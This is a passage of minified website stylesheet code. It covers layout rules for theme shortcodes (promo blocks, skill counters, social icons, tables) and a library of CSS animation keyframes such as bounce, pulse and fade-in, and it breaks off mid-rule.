.sc_promo_text_inner{padding-right:0;}.sc_promo .sc_promo_text.trx_addons_stretch_height .sc_promo_text_inner{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_promo_text.sc_float_left,.sc_promo_text.sc_float_right,.sc_promo_text.sc_float_center{float:none;}.sc_promo_text.sc_float_left{text-align:left;}.sc_promo_text.sc_float_right{text-align:right;}.sc_promo_text.sc_float_center{text-align:center;}.sc_promo_text.sc_float_left .sc_promo_text_inner,.sc_promo_text.sc_float_right .sc_promo_text_inner,.sc_promo_text.sc_float_center .sc_promo_text_inner{display:inline-block;}.sc_promo_text_inner.sc_align_left *{text-align:left !important;}.sc_promo_text_inner.sc_align_right *{text-align:right !important;}.sc_promo_text_inner.sc_align_center *{text-align:center !important;}.sc_promo_content .trx_addons_list>li+li{margin-top:1em;}.sc_promo_content .trx_addons_list>li>b,.sc_promo_content .trx_addons_list>li>strong{margin-bottom:.5em;}.sc_promo_modern .sc_promo_image_wrap{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_promo_modern.sc_promo_image_position_left .sc_promo_image{left:4em;right:0;top:0;bottom:0;}.sc_promo_modern.sc_promo_image_position_right .sc_promo_image{left:0;right:4em;top:0;bottom:0;}.sc_promo_modern.sc_promo_image_fit.sc_promo_image_position_left .sc_promo_image{background-position:left top;}.sc_promo_modern.sc_promo_image_fit.sc_promo_image_position_right .sc_promo_image{background-position:right top;}.sc_promo_modern .sc_promo_image{left:auto;right:auto;top:auto;bottom:auto;}.sc_promo_modern .sc_promo_descr,.sc_promo_modern .sc_promo_descr+.sc_promo_button{padding-left:4rem;}.sc_promo_modern .sc_promo_link2{position:absolute;z-index:1;bottom:12%;padding:.7em 1.7em;background-color:#efa758;color:#fff;}.sc_promo_modern.sc_promo_image_position_left .sc_promo_link2{left:0;}.sc_promo_modern.sc_promo_image_position_right .sc_promo_link2{right:0;}.sc_promo_modern .sc_promo_link2 span{font-style:italic;}.sc_promo_modern .sc_promo_link2 span+span:before{content:" ";width:100%;height:0;display:block;}.sc_promo_modern .sc_promo_link2 span+span{font-weight:bold;font-style:normal;font-size:2em;line-height:1.2em;text-transform:uppercase;}.sc_skills{position:relative;padding-top:.0001px;}.sc_skills_pie.sc_skills_compact_off .sc_skills_item{position:relative;}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{position:absolute;z-index:1;left:50%;top:46%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);display:inline-block;font-size:3em;line-height:1em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{text-align:center;font-size:1.1429em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_icon{margin-right:.5em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_icon img{width:1.5em;}.sc_skills_pie.sc_skills_compact_on{overflow:hidden;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend{width:50%;float:right;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_item{line-height:1.7em;overflow:hidden;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_marker{display:inline-block;vertical-align:middle;width:1em;height:1em;margin:0 .5em .1em 1em;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_title{width:60%;display:inline-block;vertical-align:middle;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_value{width:20%;display:inline-block;vertical-align:middle;text-align:right;}.sc_skills_pie.sc_skills_compact_on .sc_skills_item{width:50%;float:left;}.sc_skills_counter .sc_skills_item_wrap{max-width:6.5em;}.sc_skills_counter .sc_skills_icon{position:relative;display:block;text-align:center;font-size:5.5em;line-height:1em;color:#efa758;}.sc_skills_counter .sc_skills_total{display:block;text-align:center;font-size:2.5em;line-height:1.3em;margin:.4em 0;}.sc_skills_counter .sc_skills_item_title{text-align:center;font-size:1.1429em;line-height:1.3em;}.sc_socials{position:relative;padding-top:.0001px;}.socials_wrap{display:block;vertical-align:middle;white-space:nowrap;margin:-8px -8px 0 0;}.socials_wrap .social_item{display:inline-block;line-height:inherit;vertical-align:top;text-align:center;margin:8px 8px 0 0;}.socials_wrap .social_item_style_bg{overflow:hidden;}.socials_wrap .social_item .social_icon{position:relative;display:block;width:3em;height:3em;line-height:3em;text-align:center;background-size:100%;background-position:top center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;overflow:hidden;}.socials_wrap .social_item .social_icon,.socials_wrap .social_item .social_name{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.socials_wrap .social_item_type_icons_names .social_icon{margin:0 auto;}.socials_wrap .social_item .social_icon .social_hover{position:absolute;background-size:100%;left:0;top:0;width:100%;height:100%;opacity:0;background-position:bottom center;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;}.socials_wrap .social_item .social_icon:hover .social_hover{opacity:1;}.sc_table{position:relative;padding-top:.0001px;}.sc_table table{width:100%;}.sc_table table th,.sc_table table td{padding:1em;}.sc_table table tr:first-child th,.sc_table table tr:first-child td{font-weight:bold;}.sc_title{position:relative;}@charset "UTF-8";[data-animation^="animated"]{visibility:hidden}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;visibility:visible}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.fast{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes elastic{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}25%{-webkit-transform:scale3d(1,1.2,1);transform:scale3d(1,1.2,1)}50%{-webkit-transform:scale3d(1,.85,1);transform:scale3d(1,.85,1)}75%{-webkit-transform:scale3d(1,1.05,1);transform:scale3d(1,1.05,1)}}@keyframes elastic{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}25%{-webkit-transform:scale3d(1,1.2,1);-ms-transform:scale3d(1,1.2,1);transform:scale3d(1,1.2,1)}50%{-webkit-transform:scale3d(1,.85,1);-ms-transform:scale3d(1,.85,1);transform:scale3d(1,.85,1)}75%{-webkit-transform:scale3d(1,1.05,1);-ms-transform:scale3d(1,1.05,1);transform:scale3d(1,1.05,1)}}@-webkit-keyframes elastic-inner{0%{-webkit-transform:translate3d(0,-25px,0);opacity:0}25%{-webkit-transform:translate3d(0,10px,0)}50%{-webkit-transform:translate3d(0,-6px,0)}75%{-webkit-transform:translate3d(0,2px,0)}100%{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes elastic-inner{0%{opacity:0;-webkit-transform:translate3d(0,-25px,0);-ms-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}25%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}50%{-webkit-transform:translate3d(0,-6px,0);-ms-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}75%{-webkit-transform:translate3d(0,2px,0);-ms-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.elastic{-webkit-animation-name:elastic;animation-name:elastic;-webkit-transition-timing-function:cubic-bezier(.2,.6,.3,1);-ms-transition-timing-function:cubic-bezier(.2,.6,.3,1);transition-timing-function:cubic-bezier(.2,.6,.3,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.elastic > *{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;-webkit-transition:none;-ms-transition:none;transition:none;-webkit-animation:elastic-inner .5s ease-out;-ms-animation:elastic-inner .5s ease-out;animation:elastic-inner .5s ease-out}@-webkit-keyframes wipeInLeftTop{0%{-webkit-transform:scale(0,0);transform:scale(0,0)}100%{-webkit-transform:scale(1,1);transform:scale(1,1)}}@keyframes wipeInLeftTop{0%{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}100%{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}}@-webkit-keyframes wipeInLeftTop-inner{0%{opacity:0;-webkit-transform:translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes wipeInLeftTop-inner{0%{opacity:0;-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wipeInLeftTop{-webkit-animation-name:wipeInLeftTop;animation-name:wipeInLeftTop;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.wipeInLeftTop > *{opacity:0;-webkit-animation:wipeInLeftTop-inner .35s ease-out forwards;-ms-animation:wipeInLeftTop-inner .35s ease-out forwards;animation:wipeInLeftTop-inner .35s ease-out forwards}.wipeInLeftTop > *:first-child{-webkit-animation-delay:.05s;-ms-animation-delay:.05s;animation-delay:.05s}.wipeInLeftTop > *:nth-child(2){-webkit-animation-delay:.1s;-ms-animation-delay:.1s;animation-delay:.1s}.wipeInLeftTop > *:nth-child(3){-webkit-animation-delay:.15s;-ms-animation-delay:.15s;animation-delay:.15s}.wipeInLeftTop > *:nth-child(4){-webkit-animation-delay:.2s;-ms-animation-delay:.2s;animation-delay:.2s}.wipeInLeftTop > *:nth-child(5){-webkit-animation-delay:.25s;-ms-animation-delay:.25s;animation-delay:.25s}.wipeInLeftTop > *:nth-child(6){-webkit-animation-delay:.3s;-ms-animation-delay:.3s;animation-delay:.3s}.wipeInLeftTop > *:nth-child(7){-webkit-animation-delay:.35s;-ms-animation-delay:.35s;animation-delay:.35s}.wipeInLeftTop > *:nth-child(8){-webkit-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.wipeInLeftTop > *:nth-child(9){-webkit-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s}.wipeInLeftTop > *:nth-child(10){-webkit-animation-delay:.5s;-ms-animation-delay:.5s;animation-delay:.5s}.wipeInLeftTop > *:nth-child(11){-webkit-animation-delay:.55s;-ms-animation-delay:.55s;animation-delay:.55s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.6s;-ms-animation-delay:.6s;animation-delay:.6s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.65s;-ms-animation-delay:.65s;animation-delay:.65s}.wipeInLeftTop > *:nth-child(12){-webkit-animation-delay:.7s;-ms-animation-delay:.7s;animation-delay:.7s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash;opacity:1}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes 